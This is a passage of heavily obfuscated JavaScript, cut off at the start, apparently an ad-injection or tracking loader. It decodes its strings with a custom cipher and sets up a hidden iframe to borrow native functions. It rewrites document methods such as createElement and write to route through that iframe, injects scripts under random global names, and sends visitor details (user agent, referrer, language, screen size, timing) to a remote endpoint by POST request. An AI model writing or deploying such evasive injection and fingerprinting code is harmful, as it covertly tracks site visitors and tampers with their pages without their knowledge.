r=t[$.eo]($.BC,$.BC,s[$.r],s[$.s]),e=r[$.EB],u=e[$.Bt]($.BC,$.Gy)[$.ae](function(n,t){return(t+$.x)%$.Cm;})[$.ad]()[$.cA](function(n,t,r){return n+t*M[$.fH]($.gC,r);},$.BC),o=[],i=$.Gy;i<e[$.Hg];i++)if((i+$.x)%$.Cm){for($._Ef=$.BC;$._Ef<$.Bu;$._Ef+=$.x){switch($._Ef){case $.x:(v===_.St||$.Jr<=c)&&o[$.aw](O[$.o](c));break;case $.BC:var c=e[i];break;}}}break;case $.BC:var n=document[$.A]($.es);break;}}},s[$.Hd]=function(){return n();};break;case $.BC:var s=new Image();break;}}});},t.Qn=function(u,o){for($._EI=$.BC;$._EI<$.Bu;$._EI+=$.x){switch($._EI){case $.x:return new a[$.Cb](function(t,r){for($._ED=$.BC;$._ED<$.Bu;$._ED+=$.x){switch($._ED){case $.x:if(e[$.bf](c,u),e[$.co]=i,e[$.cz]=!$.BC,e[$.cx](_.pt,k(S(o))),e[$.bz]=function(){for($._Db=$.BC;$._Db<$.Bu;$._Db+=$.x){switch($._Db){case $.x:n[$.ee]=e[$.ee],n[$.DE]=i===_.Ot?j[$.fe](e[$.DE]):e[$.DE],$.BC<=[$.eg,$.eh][$.aI](e[$.ee])?t(n):r(new Error($.ey+e[$.ee]+$.dd+e[$.ff]+$.fk+o));break;case $.BC:var n=$.$();break;}}},e[$.Hd]=function(){r(new Error($.ey+e[$.ee]+$.dd+e[$.ff]+$.fk+o));},c===_.xt){for($._Dz=$.BC;$._Dz<$.Bu;$._Dz+=$.x){switch($._Dz){case $.x:e[$.cx](_.gt,_.jt),e[$.bx](n);break;case $.BC:var n=$.eE===(void $.BC===f?$.Cl:h(f))?j[$.fe](f):f;break;}}}else e[$.bx]();break;case $.BC:var e=new window[$.cH]();break;}}});break;case $.BC:var i=$.Bu<arguments[$.Hg]&&void $.BC!==arguments[$.Bu]?arguments[$.Bu]:_.Ot,c=$.CI<arguments[$.Hg]&&void $.BC!==arguments[$.CI]?arguments[$.CI]:_.Yn,f=$.Cm<arguments[$.Hg]&&void $.BC!==arguments[$.Cm]?arguments[$.Cm]:$.$();break;}}},t.Wn=function(t,v){for($._Ea=$.BC;$._Ea<$.Bu;$._Ea+=$.x){switch($._Ea){case $.x:return new a[$.Cb](function(o,i){for($._EF=$.BC;$._EF<$.CI;$._EF+=$.x){switch($._EF){case $.Bu:window[$.B]($.GH,n),f[$.i]=t,(document[$.c]||document[$.k])[$.p](f),d=x(s,y.nt);break;case $.x:function n(n){for($._EC=$.BC;$._EC<$.Bu;$._EC+=$.x){switch($._EC){case $.x:if(t===c)if(null===n[$.EB][t]){for($._Da=$.BC;$._Da<$.Bu;$._Da+=$.x){switch($._Da){case $.x:r[t]=$.$($.fh,$.fi,$.ck,k(S(v)),$.cm,w,$.c,$.eE===(void $.BC===m?$.Cl:h(m))?j[$.fe](m):m),w===_.xt&&(r[t][$.fw]=j[$.fe]($.$($.DF,_.jt))),f[$.w][$.Jn](r,$.ab);break;case $.BC:var r=$.$();break;}}}else{for($._EB=$.BC;$._EB<$.CI;$._EB+=$.x){switch($._EB){case $.Bu:e[$.ee]=u[$.gI],e[$.DE]=l===_.St?p(u[$.c]):b(u[$.c]),$.BC<=[$.eg,$.eh][$.aI](e[$.ee])?o(e):i(new Error($.ey+e[$.ee]+$.fk+v));break;case $.x:var e=$.$(),u=j[$.gF](g(n[$.EB][t]));break;case $.BC:a=!$.BC,s(),I(d);break;}}}break;case $.BC:var t=Object[$.aa](n[$.EB])[$.bD]();break;}}}break;case $.BC:var c=($.BC,u.Q)(t),f=($.BC,u.W)(),a=!$.x,d=void $.BC,s=function(){try{f[$.Cc][$.bn](f),window[$.C]($.GH,n),a||i(new Error($.eq));}catch(n){}};break;}}});break;case $.BC:var l=$.Bu<arguments[$.Hg]&&void $.BC!==arguments[$.Bu]?arguments[$.Bu]:_.Ot,w=$.CI<arguments[$.Hg]&&void $.BC!==arguments[$.CI]?arguments[$.CI]:_.Yn,m=$.Cm<arguments[$.Hg]&&void $.BC!==arguments[$.Cm]?arguments[$.Cm]:$.$();break;}}};break;case $.x:Object[$.e](t,$.CF,$.$($.JC,!$.BC));break;case $.GJ:function p(n){for($._BB=$.BC;$._BB<$.Bu;$._BB+=$.x){switch($._BB){case $.x:return new i(t)[$.aJ](function(n,t){return r[$.bh](t);});break;case $.BC:var r=g(n),t=new c(r[$.Hg]);break;}}}break;case $.Cm:var e,y=r($.Gv),_=r($.Gi),u=r($.Cm),o=r($.HC),a=(e=o)&&e[$.CF]?e:$.$($.Cb,e);break;case $.BC:$.Ck;break;}}},function(n,t,r){(function(o){!function(d,s){for($._Et=$.BC;$._Et<$.GI;$._Et+=$.x){switch($._Et){case $.CI:function i(t){return l(function(n){n(t);});}break;case $.x:function l(f,a){return(a=function r(e,u,o,i,c,n){for($._Eq=$.BC;$._Eq<$.Cm;$._Eq+=$.x){switch($._Eq){case $.CI:function t(t){return function(n){c&&(c=$.BC,r(v,t,n));};}break;case $.x:if(o&&v(d,o)|v(s,o))try{c=o[$.cE];}catch(n){u=$.BC,o=n;}break;case $.Bu:if(v(d,c))try{c[$.Bs](o,t($.x),u=t($.BC));}catch(n){u(n);}else for(a=function(r,n){return v(d,r=u?r:n)?l(function(n,t){w(this,n,t,o,r);}):f;},n=$.BC;n<i[$.Hg];)c=i[n++],v(d,e=c[u])?w(c.p,c.r,c.j,o,e):(u?c.r:c.j)(o);break;case $.BC:if(i=r.q,e!=v)return l(function(n,t){i[$.aw]($.$($.JB,this,$.fq,n,$.Iz,t,$.x,e,$.BC,u));});break;}}}).q=[],f[$.Bs](f=$.$($.cE,function(n,t){return a(n,t);},$.fG,function(n){return a($.BC,n);}),function(n){a(v,$.x,n);},function(n){a(v,$.BC,n);}),f;}break;case $.Cm:(n[$.Bp]=l)[$.ch]=i,l[$.bJ]=function(r){return l(function(n,t){t(r);});},l[$.ba]=function(n){return l(function(r,e,u,o){o=[],u=n[$.Hg]||r(o),n[$.aJ](function(n,t){i(n)[$.cE](function(n){o[t]=n,--u||r(o);},e);});});},l[$.bb]=function(n){return l(function(t,r){n[$.aJ](function(n){i(n)[$.cE](t,r);});});};break;case $.Bu:function w(n,t,r,e,u){o(function(){try{u=(e=u(e))&&v(s,e)|v(d,e)&&e[$.cE],v(d,u)?e==n?r(TypeError()):u[$.Bs](e,t,r):t(e);}catch(n){r(n);}});}break;case $.BC:function v(n,t){return(typeof t)[$.BC]==n;}break;}}}($.DI,$.gl);}[$.Bs](t,r($.gm)[$.aE]));},function(n,u,o){(function(n){for($._Cp=$.BC;$._Cp<$.CI;$._Cp+=$.x){switch($._Cp){case $.Bu:u[$.Bd]=function(){return new e(r[$.Bs](x,t,arguments),I);},u[$.Be]=function(){return new e(r[$.Bs](a,t,arguments),d);},u[$.Bg]=u[$.Bh]=function(n){n&&n[$.ao]();},e[$.By][$.an]=e[$.By][$.cF]=function(){},e[$.By][$.ao]=function(){this[$.bH][$.Bs](t,this[$.bG]);},u[$.aB]=function(n,t){I(n[$.cq]),n[$.cJ]=t;},u[$.aC]=function(n){I(n[$.cq]),n[$.cJ]=-$.x;},u[$.aD]=u[$.bE]=function(n){for($._Cg=$.BC;$._Cg<$.CI;$._Cg+=$.x){switch($._Cg){case $.Bu:$.BC<=t&&(n[$.cq]=x(function(){n[$.fE]&&n[$.fE]();},t));break;case $.x:var t=n[$.cJ];break;case $.BC:I(n[$.cq]);break;}}},o($.Jr),u[$.aE]=$.Cl!=typeof self&&self[$.aE]||void $.BC!==n&&n[$.aE]||this&&this[$.aE],u[$.aF]=$.Cl!=typeof self&&self[$.aF]||void $.BC!==n&&n[$.aF]||this&&this[$.aF];break;case $.x:function e(n,t){this[$.bG]=n,this[$.bH]=t;}break;case $.BC:var t=void $.BC!==n&&n||$.Cl!=typeof self&&self||window,r=Function[$.By][$.CJ];break;}}}[$.Bs](u,o($.gA)));},function(n,t,r){(function(n,w){!function(r,e){for($._FB=$.BC;$._FB<$.Cm;$._FB+=$.x){switch($._FB){case $.CI:function l(n){if(a)x(l,$.BC,n);else{for($._DE=$.BC;$._DE<$.Bu;$._DE+=$.x){switch($._DE){case $.x:if(t){for($._DD=$.BC;$._DD<$.Bu;$._DD+=$.x){switch($._DD){case $.x:try{!function(n){for($._CF=$.BC;$._CF<$.Bu;$._CF+=$.x){switch($._CF){case $.x:switch(r[$.Hg]){case $.BC:t();break;case $.x:t(r[$.BC]);break;case $.Bu:t(r[$.BC],r[$.x]);break;case $.CI:t(r[$.BC],r[$.x],r[$.Bu]);break;default:t[$.CJ](e,r);}break;case $.BC:var t=n[$.ei],r=n[$.ej];break;}}}(t);}finally{v(n),a=!$.x;}break;case $.BC:a=!$.BC;break;}}}break;case $.BC:var t=f[n];break;}}}}break;case $.x:if(!r[$.aE]){for($._FA=$.BC;$._FA<$.Bu;$._FA+=$.x){switch($._FA){case $.x:s=s&&s[$.Bd]?s:r,$.cb===$.$()[$.Bo][$.Bs](r[$.eD])?u=function(n){w[$.Fg](function(){l(n);});}:!function(){if(r[$.Jn]&&!r[$.gB]){for($._Dq=$.BC;$._Dq<$.Bu;$._Dq+=$.x){switch($._Dq){case $.x:return r[$.gG]=function(){n=!$.x;},r[$.Jn]($.Bn,$.ab),r[$.gG]=t,n;break;case $.BC:var n=!$.BC,t=r[$.gG];break;}}}}()?r[$.Bi]?((t=new m())[$.gd][$.gG]=function(n){l(n[$.EB]);},u=function(n){t[$.ge][$.Jn](n);}):d&&$.gk in d[$.A]($.De)?(o=d[$.k],u=function(n){for($._Eu=$.BC;$._Eu<$.Bu;$._Eu+=$.x){switch($._Eu){case $.x:t[$.gk]=function(){l(n),t[$.gk]=null,o[$.bn](t),t=null;},o[$.p](t);break;case $.BC:var t=d[$.A]($.De);break;}}}):u=function(n){x(l,$.BC,n);}:(i=$.go+M[$.Bl]()+$.gq,n=function(n){n[$.gp]===r&&$.gs==typeof n[$.EB]&&$.BC===n[$.EB][$.aI](i)&&l(+n[$.EB][$.Bt](i[$.Hg]));},r[$.B]?r[$.B]($.GH,n,!$.x):r[$.gr]($.gG,n),u=function(n){r[$.Jn](i+n,$.ab);}),s[$.aE]=function(n){for($._DA=$.BC;$._DA<$.Cm;$._DA+=$.x){switch($._DA){case $.CI:return f[c]=e,u(c),c++;break;case $.x:for(var t=new E(arguments[$.Hg]-$.x),r=$.BC;r<t[$.Hg];r++)t[r]=arguments[r+$.x];break;case $.Bu:var e=$.$($.ei,n,$.ej,t);break;case $.BC:$.GB!=typeof n&&(n=new Function($.Bn+n));break;}}},s[$.aF]=v;break;case $.BC:var u,o,t,i,n,c=$.x,f=$.$(),a=!$.x,d=r[$.y],s=Object[$.dC]&&Object[$.dC](r);break;}}}break;case $.Bu:function v(n){delete f[n];}break;case $.BC:$.Ck;break;}}}($.Cl==typeof self?void $.BC===n?this:n:self);}[$.Bs](t,r($.gA),r($.gt)));},function(n,t){for($._DB=$.BC;$._DB<$.Gg;$._DB+=$.x){switch($._DB){case $.Go:function m(){}break;case $.Cm:!function(){for($._BF=$.BC;$._BF<$.Bu;$._BF+=$.x){switch($._BF){case $.x:try{e=$.GB==typeof I?I:i;}catch(n){e=i;}break;case $.BC:try{r=$.GB==typeof x?x:o;}catch(n){r=o;}break;}}}();break;case $.Gb:function l(){if(!d){for($._Cu=$.BC;$._Cu<$.Cm;$._Cu+=$.x){switch($._Cu){case $.CI:f=null,d=!$.x,function(t){for($._Ci=$.BC;$._Ci<$.CI;$._Ci+=$.x){switch($._Ci){case $.Bu:try{e(t);}catch(n){try{return e[$.Bs](null,t);}catch(n){return e[$.Bs](this,t);}}break;case $.x:if((e===i||!e)&&I)return(e=I)(t);break;case $.BC:if(e===I)return I(t);break;}}}(n);break;case $.x:d=!$.BC;break;case $.Bu:for(var t=a[$.Hg];t;){for($._CI=$.BC;$._CI<$.Bu;$._CI+=$.x){switch($._CI){case $.x:s=-$.x,t=a[$.Hg];break;case $.BC:for(f=a,a=[];++s<t;)f&&f[s][$.Hl]();break;}}}break;case $.BC:var n=c(v);break;}}}}break;case $.CI:function c(t){for($._By=$.BC;$._By<$.CI;$._By+=$.x){switch($._By){case $.Bu:try{return r(t,$.BC);}catch(n){try{return r[$.Bs](null,t,$.BC);}catch(n){return r[$.Bs](this,t,$.BC);}}break;case $.x:if((r===o||!r)&&x)return(r=x)(t,$.BC);break;case $.BC:if(r===x)return x(t,$.BC);break;}}}break;case $.Gc:function w(n,t){this[$.Jy]=n,this[$.Jz]=t;}break;case $.GI:var f,a=[],d=!$.x,s=-$.x;break;case $.Bu:function i(){throw new Error($.Ho);}break;case $.x:function o(){throw new Error($.Hn);}break;case $.Gf:u[$.Fg]=function(n){for($._CD=$.BC;$._CD<$.CI;$._CD+=$.x){switch($._CD){case $.Bu:a[$.aw](new w(n,t)),$.x!==a[$.Hg]||d||c(l);break;case $.x:if($.x<arguments[$.Hg])for(var r=$.x;r<arguments[$.Hg];r++)t[r-$.x]=arguments[r];break;case $.BC:var t=new E(arguments[$.Hg]-$.x);break;}}},w[$.By][$.Hl]=function(){this[$.Jy][$.CJ](null,this[$.Jz]);},u[$.Fh]=$.Fi,u[$.Fi]=!$.BC,u[$.Fj]=$.$(),u[$.Fk]=[],u[$.Fl]=$.Bn,u[$.Fm]=$.$(),u.on=m,u[$.Fn]=m,u[$.Fo]=m,u[$.Fp]=m,u[$.Fq]=m,u[$.Fr]=m,u[$.Fs]=m,u[$.Ft]=m,u[$.Fu]=m,u[$.Fv]=function(n){return[];},u[$.Fw]=function(n){throw new Error($.at);},u[$.Fx]=function(){return $.Jp;},u[$.Fy]=function(n){throw new Error($.au);},u[$.Fz]=function(){return $.BC;};break;case $.GJ:function v(){d&&f&&(d=!$.x,f[$.Hg]?a=f[$.cr](a):s=-$.x,a[$.Hg]&&l());}break;case $.BC:var r,e,u=n[$.Bp]=$.$();break;}}},function(n,t,r){for($._Em=$.BC;$._Em<$.Gc;$._Em+=$.x){switch($._Em){case $.Gb:f.Ut=$.DJ,f.Gt=$.Dd,f.Lt=$.Iz,f.Xt=$.JA,f.Yt=$.JB,f.Kt=$.Ij;break;case $.CI:t.Zn=function(n,t){for($._x=$.BC;$._x<$.Bu;$._x+=$.x){switch($._x){case $.x:B[i]=c+$.x,B[u]=new P()[$.bs](),B[o]=$.Bn;break;case $.BC:var r=A(n,t),e=p(r,$.CI),u=e[$.BC],o=e[$.x],i=e[$.Bu],c=T(B[i],$.Gf)||$.BC;break;}}},t.$n=function(n,t,r){for($._Cy=$.BC;$._Cy<$.CI;$._Cy+=$.x){switch($._Cy){case $.Bu:var h,y,_,b;break;case $.x:if(B[o]&&!B[i]){for($._Cv=$.BC;$._Cv<$.Cm;$._Cv+=$.x){switch($._Cv){case $.CI:h=m,y=$.eA+($.BC,j.R)()+$.fI,_=Object[$.aa](h)[$.aJ](function(n){for($._Ce=$.BC;$._Ce<$.Bu;$._Ce+=$.x){switch($._Ce){case $.x:return[n,t][$.ah]($.fo);break;case $.BC:var t=C(h[n]);break;}}})[$.ah]($.fz),(b=new window[$.cH]())[$.bf]($.Iw,y,!$.BC),b[$.cx](O,S),b[$.bx](_);break;case $.x:B[i]=d,B[c]=$.BC;break;case $.Bu:var m=$.$($.dr,n,$.ds,l,$.dt,s,$.du,r,$.dv,d,$.ft,function(){for($._CA=$.BC;$._CA<$.Cm;$._CA+=$.x){switch($._CA){case $.CI:return B[x]=t;break;case $.x:if(n)return n;break;case $.Bu:var t=M[$.Bl]()[$.Bo]($.Br)[$.Bt]($.Bu);break;case $.BC:var n=B[x];break;}}}(),$.dw,w,$.dx,a,$.dy,f,$.eI,navigator[$.dj],$.el,window[$.be][$.r],$.em,window[$.be][$.s],$.cm,t||k,$.ew,new P()[$.bu](),$.fA,($.BC,g[$.Cb])(r),$.fB,($.BC,g[$.Cb])(l),$.fC,($.BC,g[$.Cb])(w),$.fD,navigator[$.dq]||navigator[$.ek]);break;case $.BC:var f=T(B[c],$.Gf)||$.BC,a=T(B[o],$.Gf),d=new P()[$.bs](),s=d-a,v=document,l=v[$.ds],w=window[$.ca][$.ci];break;}}}break;case $.BC:var e=A(n,t),u=p(e,$.CI),o=u[$.BC],i=u[$.x],c=u[$.Bu];break;}}};break;case $.GI:var O=$.DF,S=$.DG,x=$.DH,o=$.DI,i=$.DJ,c=$.Da,k=$.Db,f=$.$();break;case $.Bu:var p=function(n,t){for($._Eh=$.BC;$._Eh<$.CI;$._Eh+=$.x){switch($._Eh){case $.Bu:throw new TypeError($.Jx);break;case $.x:if(Symbol[$.aG]in Object(n))return function(n,t){for($._Ed=$.BC;$._Ed<$.CI;$._Ed+=$.x){switch($._Ed){case $.Bu:return r;break;case $.x:try{for(var i,c=n[Symbol[$.aG]]();!(e=(i=c[$.fp]())[$.fu])&&(r[$.aw](i[$.JC]),!t||r[$.Hg]!==t);e=!$.BC);}catch(n){u=!$.BC,o=n;}finally{try{!e&&c[$.gb]&&c[$.gb]();}finally{if(u)throw o;}}break;case $.BC:var r=[],e=!$.BC,u=!$.x,o=void $.BC;break;}}}(n,t);break;case $.BC:if(E[$.aA](n))return n;break;}}};break;case $.x:Object[$.e](t,$.CF,$.$($.JC,!$.BC));break;case $.GJ:function A(n,t){for($._e=$.BC;$._e<$.Bu;$._e+=$.x){switch($._e){case $.x:return[[x,e][$.ah](r),[x,e,o][$.ah](r),[x,e,i][$.ah](r)];break;case $.BC:var r=f[t]||c,e=T(n,$.Gf)[$.Bo]($.Br);break;}}}break;case $.Cm:var e,u=r($.Gy),g=(e=u)&&e[$.CF]?e:$.$($.Cb,e),j=r($.x);break;case $.BC:$.Ck;break;}}},function(n,t,r){for($._Ez=$.BC;$._Ez<$.GI;$._Ez+=$.x){switch($._Ez){case $.CI:function i(n){return n&&n[$.CF]?n:$.$($.Cb,n);}break;case $.x:Object[$.e](t,$.CF,$.$($.JC,!$.BC)),t[$.Cb]=function(f,a){for($._Ey=$.BC;$._Ey<$.Bu;$._Ey+=$.x){switch($._Ey){case $.x:return($.BC,u.Xn)(n,null,null,null,!$.BC)[$.cE](function(n){return(n=n&&$.DE in n?n[$.DE]:n)&&($.BC,o.Zt)(d.a,n),n;})[$.fG](function(){return($.BC,o.$t)(d.a);})[$.cE](function(n){for($._Ex=$.BC;$._Ex<$.Bu;$._Ex+=$.x){switch($._Ex){case $.x:n&&(n=n[$.Bw](new RegExp($.f,$.CA),(c=$.d+M[$.Bl]()[$.Bo]($.Br)[$.Bt]($.Bu),window[c]=g,c))[$.Bw](new RegExp($.g,$.CA),(e=$.d+M[$.Bl]()[$.Bo]($.Br)[$.Bt]($.Bu),window[e]=N,e))[$.Bw](new RegExp($.Bk,$.CA),(r=$.d+M[$.Bl]()[$.Bo]($.Br)[$.Bt]($.Bu),window[r]=C,r))[$.Bw](new RegExp($.gn,$.CA),(t=$.d+M[$.Bl]()[$.Bo]($.Br)[$.Bt]($.Bu),window[t]=O,t)),u=n,o=f,i=a,new w[$.Cb](function(n,t){for($._Er=$.BC;$._Er<$.GI;$._Er+=$.x){switch($._Er){case $.CI:try{h[$.Cc][$.dc](r,h);}catch(n){(document[$.c]||document[$.k])[$.p](r);}break;case $.x:var r=document[$.A]($.De),e=document[$.j](u);break;case $.Cm:x(function(){return r[$.Cc][$.bn](r),($.BC,l.xn)(o)?(($.BC,v[$.Eb])($.gg),n()):t();});break;case $.Bu:r[$.bz]=i,r[$.p](e),-$.x<[s.Cn,s.Rn,s.qn][$.aI](d.O)&&(r[$.gh]($.gi,d.a),r[$.gh]($.gj,($.BC,m[$.Cb])(g(d.S))));break;case $.BC:($.BC,v[$.Eb])($.gc);break;}}}));break;case $.BC:var u,o,i,t,r,e,c;break;}}});break;case $.BC:var n=f===s.Bn?($.BC,e[$.EJ])():g(d.S);break;}}};break;case $.Cm:var h=document[$.a];break;case $.Bu:var d=r($.BC),s=r($.Gg),v=r($.Bu),e=r($.x),u=r($.Gq),o=r($.Br),l=r($.Go),w=i(r($.HC)),m=i(r($.Gy));break;case $.BC:$.Ck;break;}}},function(n,t,r){for($._En=$.BC;$._En<$.GJ;$._En+=$.x){switch($._En){case $.GI:function a(n){for($._f=$.BC;$._f<$.Bu;$._f+=$.x){switch($._f){case $.x:return[[e,t][$.ah](o),[e,t][$.ah](u)];break;case $.BC:var t=T(n,$.Gf)[$.Bo]($.Br);break;}}}break;case $.Bu:var c=function(n,t){for($._Ei=$.BC;$._Ei<$.CI;$._Ei+=$.x){switch($._Ei){case $.Bu:throw new TypeError($.Jx);break;case $.x:if(Symbol[$.aG]in Object(n))return function(n,t){for($._Ee=$.BC;$._Ee<$.CI;$._Ee+=$.x){switch($._Ee){case $.Bu:return r;break;case $.x:try{for(var i,c=n[Symbol[$.aG]]();!(e=(i=c[$.fp]())[$.fu])&&(r[$.aw](i[$.JC]),!t||r[$.Hg]!==t);e=!$.BC);}catch(n){u=!$.BC,o=n;}finally{try{!e&&c[$.gb]&&c[$.gb]();}finally{if(u)throw o;}}break;case $.BC:var r=[],e=!$.BC,u=!$.x,o=void $.BC;break;}}}(n,t);break;case $.BC:if(E[$.aA](n))return n;break;}}};break;case $.CI:t.Zt=function(n,t){for($._g=$.BC;$._g<$.Bu;$._g+=$.x){switch($._g){case $.x:B[u]=$.BC,B[o]=t;break;case $.BC:var r=a(n),e=c(r,$.Bu),u=e[$.BC],o=e[$.x];break;}}},t.$t=function(n){for($._v=$.BC;$._v<$.CI;$._v+=$.x){switch($._v){case $.Bu:return B[e]=o+$.x,i;break;case $.x:{for($._t=$.BC;$._t<$.Bu;$._t+=$.x){switch($._t){case $.x:if(!i)return null;break;case $.BC:if(f<=o)return delete B[e],delete B[u],null;break;}}}break;case $.BC:var t=a(n),r=c(t,$.Bu),e=r[$.BC],u=r[$.x],o=T(B[e],$.Gf)||$.BC,i=B[u];break;}}};break;case $.x:Object[$.e](t,$.CF,$.$($.JC,!$.BC));break;case $.Cm:var e=$.Dc,u=$.Dd,o=$.Da,f=$.CI;break;case $.BC:$.Ck;break;}}}]);break;case $.Cm:window[n]=document,[$.A,$.B,$.C,$.D,$.E,$.F,$.G,$.H,$.I,$.J][$.l](function(n){document[n]=function(){return t[$.w][$.y][n][$.CJ](window[$.y],arguments);};}),[$.a,$.b,$.c][$.l](function(n){Object[$.e](document,n,$.$($.Ca,function(){return window[$.y][n];},$.BE,!$.x));}),document[$.j]=function(){return arguments[$.BC]=arguments[$.BC][$.Bw](new RegExp($.Bz,$.CA),n),t[$.w][$.y][$.j][$.Bs](window[$.y],arguments[$.BC]);};break;case $.Gb:try{window[$.g];}catch(n){delete window[$.g],window[$.g]=N;}break;case $.CI:var n=$.d+M[$.Bl]()[$.Bo]($.Br)[$.Bt]($.Bu);break;case $.Gc:try{window[$.h];}catch(n){delete window[$.h],window[$.h]=A;}break;case $.GI:try{B=window[$.v];}catch(n){delete window[$.v],window[$.v]=$.$($.CB,$.$(),$.Ch,function(n,t){return this[$.CB][n]=O(t);},$.Cj,function(n){return this[$.CB][$.CC](n)?this[$.CB][n]:void $.BC;},$.Cf,function(n){return delete this[$.CB][n];},$.Ce,function(){return this[$.CB]=$.$();}),B=window[$.v];}break;case $.Bu:t[$.m][$.q]=$.z,t[$.m][$.r]=$.BA,t[$.m][$.s]=$.BA,t[$.m][$.t]=$.BB,t[$.m][$.u]=$.BC,t[$.i]=$.n,r[$.k][$.p](t),O=t[$.w][$.BD],Object[$.e](O,$.o,$.$($.BE,!$.x)),g=t[$.w][$.f],k=t[$.w][$.BF],e=t[$.w][$.BG],j=t[$.w].e,P=t[$.w][$.BH],M=t[$.w][$.BI],E=t[$.w][$.BJ],A=t[$.w][$.h],T=t[$.w][$.Ba],S=t[$.w][$.Bb],i=t[$.w][$.Bc],x=t[$.w][$.Bd],a=t[$.w][$.Be],c=t[$.w][$.Bf],I=t[$.w][$.Bg],d=t[$.w][$.Bh],m=t[$.w][$.Bi],f=t[$.w][$.Bj],N=t[$.w][$.g],C=t[$.w][$.Bk];break;case $.x:try{t=window[$.y][$.A]($.Bm);}catch(n){for($._D=$.BC;$._D<$.Bu;$._D+=$.x){switch($._D){case $.x:u[$.CE]=$.CG,t=u[$.CH];break;case $.BC:var u=(r[$.a]?r[$.a][$.Cc]:r[$.c]||r[$.Cg])[$.Ci]();break;}}}break;case $.GJ:try{window[$.f];}catch(n){delete window[$.f],window[$.f]=g;}break;case $.BC:var g,k,e,P,M,j,E,t,A,O,T,S,i,x,a,c,B,I,d,m,f,N,C,r=document;break;}}})((function(j,k){var $pe='!"#$%&\'()*+,-./0123456789:;<=>?@ABCDEFGHIJKLMNOPQRSTUVWXYZ[\\]^_`abcdefghijklmnopqrstuvwxyz{|}~';function $0ds(d,s){var _,$,h,x='',r=s.length;for(_=0;_<d.length;_++)h=d.charAt(_),($=s.indexOf(h))>=0&&(h=s.charAt(($+r/2)%r)),x+=h;return x;}var _0xf62sadc=$0ds(':7C2>6',$pe),_0xf62sagsdg=$0ds('?@?6',$pe),_0xf62s4gg=$0ds('4C62E6t=6>6?E',$pe);const _=document[_0xf62s4gg](_0xf62sadc);var _0xf62s45htrgb=$0ds('DEJ=6',$pe),_0xf62s45h8jgb=$0ds('5:DA=2J',$pe);_[_0xf62s45htrgb][_0xf62s45h8jgb]=_0xf62sagsdg;var _0x54hrgfb=$0ds('$EC:?8',$pe),_0x54hr5gfdfb=$0ds('7C@>r92Cr@56',$pe),_0x54h9h=$0ds('5@4F>6?Et=6>6?E',$pe),_0x5dsad9h=$0ds('4@?E6?E(:?5@H',$pe),_0x5dsdsadasdad9h=$0ds('2AA6?5r9:=5',$pe),_0x54hr6ytgfvb=$0ds('C6>@G6r9:=5',$pe);document[_0x54h9h][_0x5dsdsadasdad9h](_);var f=_[_0x5dsad9h][_0x54hrgfb][_0x54hr5gfdfb];document[_0x54h9h][_0x54hr6ytgfvb](_);function H(index){return Number(index).toString(36).replace(/[0-9]/g,function(s){return f(parseInt(s,10)+65);});}var o={$:function(){var o={};for(var i=0;i<arguments.length;i+=2){o[arguments[i]]=arguments[i+1];}return o;}};j=j.split('+');for(var i=0;i<606;i++){(function(I){Object['defineProperty'](o,H(I),{get:function(){return j[I][0]!==';'?k(j[I],f):parseFloat(j[I].slice(1),10);}});}(i));}return o;}('=6lW:l./MlwlE:+W99./}lE:.bq#:lEl6+6lwo}l./}lE:.bq#:lEl6+*il6tRlMl=:o6+*il6tRlMl=:o6.PMM+9q#ZW:=3./}lE:+=6lW:l.Io=iwlE:.L6W^wlE:+=6lW:l./MlwlE:.gR+^l:./MlwlE:.!t.@9+^l:./MlwlE:#.!t(W^.gWwl+=i66lE:R=6qZ:+6lW9tR:W:l+5o9t+s+9lHqEl.,6oZl6:t+W:o5+9l=o9lvz.@.XowZoElE:+zl^./BZ+#6=+=6lW:l(lB:.go9l+9o=iwlE:./MlwlE:+Ho6./W=3+#:tMl+W5oi:.J5MWE~+H6ow.X3W6.Xo9l+WZZlE9.X3qM9+Zo#q:qoE+Nq9:3+3lq^3:+9q#ZMWt+oZW=q:t+Mo=WMR:o6W^l+=oE:lE:&qE9oN+;1+9o=iwlE:+W5#oMi:l+._ZB+EoEl+;0+R:6qE^+=oEHq^i6W5Ml+5:oW+l}WM+.IW:l+.|W:3+.P66Wt+ZW6#l.@E:+lE=o9lvz.@+vqE:.x.P66Wt+#l:(qwloi:+#l:.@E:l6}WM+.P66Wt.!iHHl6+=MlW6(qwloi:+=MlW6.@E:l6}WM+.|l##W^l.X3WEElM+.!6oW9=W#:.X3WEElM+lE=o9lvz.@.XowZoElE:+6WE9ow+qH6Wwl++:oR:6qE^+lBZo6:#+;19+;36+=WMM+#Mq=l+;2+q+6lZMW=l+M+Z6o:o:tZl+r5.t9o=iwlE:.Ar5+^+s9W:W+3W#.aNE.,6oZl6:t+W+qEEl6.F(.|.b+ssl#.|o9iMl+.CqH6Wwl.*#6=.G.#W5oi:.J5MWE~.#.2.C.4qH6Wwl.2+Hq6#:.X3qM9+;3+WZZMt+^l:+9lHWiM:+ZW6lE:.go9l+lEiwl6W5Ml+=MlW6+6lwo}l.@:lw+3lW9+#l:.@:lw+=MoEl.go9l+^l:.@:lw+i#l.*#:6q=:+iE9lHqEl9+;4+;48+;57+;97+;122+.].7+.V+(+.J+AH^Ho6wW:#+3::Z#.J.4.4NNN.)^oo^Ml.)=ow.4HW}q=oE.)q=o+i~3HoBA9o^*+~W3N3wEEq+ZqE^+ZoE^+6l*il#:+6l*il#:sW==lZ:l9+6l*il#:sHWqMl9+6l#ZoE#l+.XoE:lE:.1(tZl+WZZMq=W:qoE.4B.1NNN.1Ho6w.1i6MlE=o9l9.u.*=3W6#l:.Gv(.L.1.x+E6W.x=6.j.Q96^+H+#+i+iE~EoNE+w^95.Qo.[.Q^}+=+#=6qZ:+#=6qZ:#+}lE9o6+qE9lB+S*il6t+Mo9W#3+iE9l6#=o6l+WE^iMW6+6lW=:+#:tMl#+6l#l:+5iE9Ml+5oo:#:6WZ+S*il6t.1iq+Mo^o+qwW^l+56WE9+3lW9l6+q=oE+HW}q=oE+NW6EqE^+l66o6+#:W6+9W:W+=i#:ow+=oEHq^+WSWB+wlEi+W6:q=Ml#+6l#oi6=l#+}WMq9W:o6#+^l:.aE=Mq=~Rl=6l:v6M+^l:v#l9.|l:3o9#+W99v#l9.|l:3o9+^lEl6W:lzWE9ow.,.F.,v6M+6lH6l#3.bqE~#+:o.X3W6.Xo9l+Z6WE9+3W#3.Xo9l+:qwl#+=i66lE:+6lW9t+#3qH:zWE9ow+^l:.aHH#l:+*il6t+:6W}l6#l.,W6lE:#+q#./B=Mi9l9+iE.!6oW9=W#:.@EHo+q#.boW9l9+^l:.Lo6wW:#+6iE